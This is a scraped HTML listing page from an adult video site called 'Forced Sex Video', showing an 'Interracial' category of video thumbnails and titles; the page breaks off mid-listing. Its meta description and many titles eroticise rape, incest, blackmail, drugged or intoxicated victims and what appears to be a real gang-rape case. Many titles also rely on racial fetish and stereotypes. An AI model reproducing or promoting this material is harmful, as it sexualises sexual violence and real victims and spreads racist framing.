

--- FILE ---
content_type: text/html
request_url: https://forcedsexvideo.net/en/category/117833810/Interracial/popular/1/
body_size: 15524
content:
 
<!DOCTYPE html>

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Sex Video - Interracial Free Porn Videos #1 - black on white, racial - 1421</title>
        <meta name="description" content="Interracial - 1421 - Raped By My Dad, Steubenville Rape Crew, Forced Chinese Porn, Videos Of Forced Anal Sex" />
        <link rel="alternate" hreflang="ar" href="/ar/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/117833810/Interracial/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/117833810/Interracial/popular/1/" />
 
        <link rel="canonical" href="https://forcedsexvideo.net/en/category/117833810/Interracial/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=117833810;</script>
<script src="/js/z6ZntBqeDBHlZ4nyFlJVUL.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Forced <i class="la la-play"></i> <span>Sex Video</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Interracial @ Forced Sex Video</h1>
            
                
            <div class="filters">
                <a href="/en/category/117833810/Interracial/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/117833810/Interracial/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546905540871/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518e996907" src="/thumbs/871/1426482546905540871_0.jpg" alt="IR Nun Wife" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:17</span>
                            </div>
                            <p>IR Nun Wife</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 246</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896114860765/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751779322dd" src="/thumbs/765/1892856896114860765_0.jpg" alt="Marica Hase Rough Interracial Shower Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:11</span>
                            </div>
                            <p>Marica Hase Rough Interracial Shower Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 42770</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638359503136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg" alt="White wife ravaged" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:40</span>
                            </div>
                            <p>White wife ravaged</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3664</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895662855153/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515ca213f1" src="/thumbs/153/1892856895662855153_0.jpg" alt="rough fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:26</span>
                            </div>
                            <p>rough fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4169</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638077312458/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105cd7fdca" src="/thumbs/458/3824942638077312458_0.jpg" alt="Half Naked Chic Fight Dom Punishment" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:51</span>
                            </div>
                            <p>Half Naked Chic Fight Dom Punishment</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1730</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638225893774/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1065b3298e" src="/thumbs/774/3824942638225893774_0.jpg" alt="Karmen face fucked and ass fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:54</span>
                            </div>
                            <p>Karmen face fucked and ass fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7254</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640527223033/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10eedea8f9" src="/thumbs/33/3824942640527223033_0.jpg" alt="BRUTAL BBC" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:15</span>
                            </div>
                            <p>BRUTAL BBC</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 14709</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638253048990/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106751849e" src="/thumbs/990/3824942638253048990_0.jpg" alt="Husband Forces Wife To Fuck An Old Black Dude" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:25</span>
                            </div>
                            <p>Husband Forces Wife To Fuck An Old Black Dude</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2843</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733673299746/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99d1ddf22" src="/thumbs/746/2705852733673299746_0.jpg" alt="Rough interracial amateur anal!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:50</span>
                            </div>
                            <p>Rough interracial amateur anal!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 598</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638110006731/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105ecaddcb" src="/thumbs/731/3824942638110006731_0.jpg" alt="Blonde wife lets black gang fuck all her holes in front of husband" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:05</span>
                            </div>
                            <p>Blonde wife lets black gang fuck all her holes in front of husband</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 535</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638516058640/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1076feba10" src="/thumbs/640/3824942638516058640_0.jpg" alt="Gagged brunette inmate gets her ass aggressively fucked by a bunch of horny cops" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:00</span>
                            </div>
                            <p>Gagged brunette inmate gets her ass aggressively fucked by a bunch of horny cops</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 22993</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/993948059308110260/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dcb367e683fb1b4" src="/thumbs/260/993948059308110260_0.jpg" alt="BBC STEPDAD FUCKS 20 YR OLD STEPDAUGHTER AND CREAMPIES HER YOUNG FAT PUSSY!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 31:03</span>
                            </div>
                            <p>BBC STEPDAD FUCKS 20 YR OLD STEPDAUGHTER AND CREAMPIES HER YOUNG FAT PUSSY!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3052</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636623539095/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg" alt="Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:49</span>
                            </div>
                            <p>Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2027</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15297960146561837678/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d44d45b383e6aa6e" src="/thumbs/678/15297960146561837678_0.jpg" alt="ANDI RAY · Big Tit, Curvy Andi Ray Rough Fucked By Tee Ree's Massive BBC" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:01</span>
                            </div>
                            <p>ANDI RAY · Big Tit, Curvy Andi Ray Rough Fucked By Tee Ree's Massive BBC</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546556217267/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25179c727b3" src="/thumbs/267/1426482546556217267_0.jpg" alt="First Experience for Lacey Lay" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:50</span>
                            </div>
                            <p>First Experience for Lacey Lay</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6783</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731789108491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92ccf650b" src="/thumbs/491/2705852731789108491_0.jpg" alt="Daphne Interracial Anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:01</span>
                            </div>
                            <p>Daphne Interracial Anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 94</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545462692479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25138994a7f" src="/thumbs/479/1426482545462692479_0.jpg" alt="Cute Tiffany Mynx Destroyed By BBC" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>Cute Tiffany Mynx Destroyed By BBC</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 39234</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/826369427211488446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b77da9da22f0cbe" src="/thumbs/446/826369427211488446_0.jpg" alt="My first TP, Moona Snake, 5on1, ATM, DAP, Rough Sex, TP, Gapes, Cum in Mouth, Swallow GIO1980" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:13</span>
                            </div>
                            <p>My first TP, Moona Snake, 5on1, ATM, DAP, Rough Sex, TP, Gapes, Cum in Mouth, Swallow GIO1980</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1178</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640341282399/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg" alt="Black man force to suck and fuck white  woman" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:09</span>
                            </div>
                            <p>Black man force to suck and fuck white  woman</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 592</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732138191425/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9419dfa41" src="/thumbs/425/2705852732138191425_0.jpg" alt="White Girl Crazy About Big Moroccan Dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:18</span>
                            </div>
                            <p>White Girl Crazy About Big Moroccan Dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3432</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg" alt="Young Girl Sucks Black Cock-shesoncam.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:02</span>
                            </div>
                            <p>Young Girl Sucks Black Cock-shesoncam.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5591</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640759910328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fcbd2fb8" src="/thumbs/328/3824942640759910328_0.jpg" alt="Asian wife gets rammed hard and defaced by bbc" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:08</span>
                            </div>
                            <p>Asian wife gets rammed hard and defaced by bbc</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 29141</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640250377209/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10de5e53f9" src="/thumbs/209/3824942640250377209_0.jpg" alt="Cute Blonde Britney Young Gangbanged by Black Cocks" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:32</span>
                            </div>
                            <p>Cute Blonde Britney Young Gangbanged by Black Cocks</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 292</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638455822833/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10736799f1" src="/thumbs/833/3824942638455822833_0.jpg" alt="Forced Interracial Turns Fun" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:58</span>
                            </div>
                            <p>Forced Interracial Turns Fun</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 664</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638855017252/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108b32d324" src="/thumbs/252/3824942638855017252_0.jpg" alt="Mature vs BBC" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:58</span>
                            </div>
                            <p>Mature vs BBC</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2433</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17300831454133316451/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f018e68b36856b63" src="/thumbs/451/17300831454133316451_0.jpg" alt="Teen Witch Sweetie Plum Takes Hard DP Fucking During Rough Interracial Gangbang" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:58</span>
                            </div>
                            <p>Teen Witch Sweetie Plum Takes Hard DP Fucking During Rough Interracial Gangbang</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 78</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1270625747530803737/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="11a22b62a409ea19" src="/thumbs/737/1270625747530803737_0.jpg" alt="her first extreme rough bbc fetish lesson" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:26</span>
                            </div>
                            <p>her first extreme rough bbc fetish lesson</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 212</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638123463753/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105f983449" src="/thumbs/753/3824942638123463753_0.jpg" alt="Thea Marie vs black cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Thea Marie vs black cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5795</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637329938853/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg" alt="18 year old Angel throat used and ass fucked hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>18 year old Angel throat used and ass fucked hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3477</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16802345670253173251/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e92dec5d4cc35a03" src="/thumbs/251/16802345670253173251_0.jpg" alt="Boyfriend Films His Young Gf Gets Rough Fucked by Her First Black Guy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:50</span>
                            </div>
                            <p>Boyfriend Films His Young Gf Gets Rough Fucked by Her First Black Guy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 248</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548363120048/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e57a4db0" src="/thumbs/48/1426482548363120048_0.jpg" alt="Cuckold husband is forced to watch wife India Summer riding black dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:43</span>
                            </div>
                            <p>Cuckold husband is forced to watch wife India Summer riding black dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3937</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639724927758/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bf0c9b0e" src="/thumbs/758/3824942639724927758_0.jpg" alt="Black man blackmails son&#039;s girlfriend into rough sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:17</span>
                            </div>
                            <p>Black man blackmails son&#039;s girlfriend into rough sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3652</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547979465440/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ce9c32e0" src="/thumbs/440/1426482547979465440_0.jpg" alt="Teens clinical trial ends in a rough fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Teens clinical trial ends in a rough fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11518</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6556251717651116001/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5afc7c3360a3afe1" src="/thumbs/1/6556251717651116001_0.jpg" alt="Behind the scenes #48, Sandra Soul, Sasha Beart, Jolee Love and others. More info in description XF086" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:50</span>
                            </div>
                            <p>Behind the scenes #48, Sandra Soul, Sasha Beart, Jolee Love and others. More info in description XF086</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 91</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639665225290/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bb7d9e4a" src="/thumbs/290/3824942639665225290_0.jpg" alt="Hairy milf gets manhandled by black cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:07</span>
                            </div>
                            <p>Hairy milf gets manhandled by black cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3492</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637988462091/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10578c3e0b" src="/thumbs/91/3824942637988462091_0.jpg" alt="Little Malaysia devours a big black cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Little Malaysia devours a big black cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 145</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639535071903/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b3bba29f" src="/thumbs/903/3824942639535071903_0.jpg" alt="mature bbw rides black cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:36</span>
                            </div>
                            <p>mature bbw rides black cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 282</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547388903346/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ab68efb2" src="/thumbs/346/1426482547388903346_0.jpg" alt="Black dude is forced to fuck horny female cops and satisfy their creamy pussies" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:06</span>
                            </div>
                            <p>Black dude is forced to fuck horny female cops and satisfy their creamy pussies</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 443</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834069490921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e09c14ce9" src="/thumbs/921/13554958834069490921_0.jpg" alt="Double Penetration With Big Black Cocks - Vicky Vixen" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:17</span>
                            </div>
                            <p>Double Penetration With Big Black Cocks - Vicky Vixen</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1702</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13296510300322242401/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b886b1ab93079f61" src="/thumbs/401/13296510300322242401_0.jpg" alt="Birthday Party wet, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Facial, Swallow GIO2256" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:54</span>
                            </div>
                            <p>Birthday Party wet, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Facial, Swallow GIO2256</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 71</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636682296985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1009b1be99" src="/thumbs/985/3824942636682296985_0.jpg" alt="white girl having a hard time in gangbang" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:00</span>
                            </div>
                            <p>white girl having a hard time in gangbang</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1139</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13512372613357522289/" class="trd">
